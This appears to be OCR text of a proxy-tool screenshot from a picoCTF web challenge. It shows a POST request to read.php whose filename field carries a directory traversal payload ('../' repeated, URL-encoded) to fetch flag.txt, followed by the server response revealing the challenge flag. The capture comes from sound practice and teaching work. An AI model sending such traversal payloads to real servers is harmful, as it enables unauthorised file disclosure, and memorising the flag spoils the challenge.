 Request
Pretty Raw Hex \n
1 POST /read.php HTTP/1.1
2 Host: saturn.picoctf.net:55827
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:55827
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://saturn.picoctf.net:55827/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 filename=..%2F..%2F..%2F..%2Fflag.txt&read=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 05 Sep 2022 21:17:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 365
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <meta http-equiv="X-UA-Compatible" content="ie=edge">
14 <link rel="stylesheet" href="style.css">
15 <title>
Web eReader
</title>
16 </head>
17 <body>
18
19 picoCTF{7h3_p47h_70_5ucc355_e5a6fcbc}<br>
</body>
20 </html>
21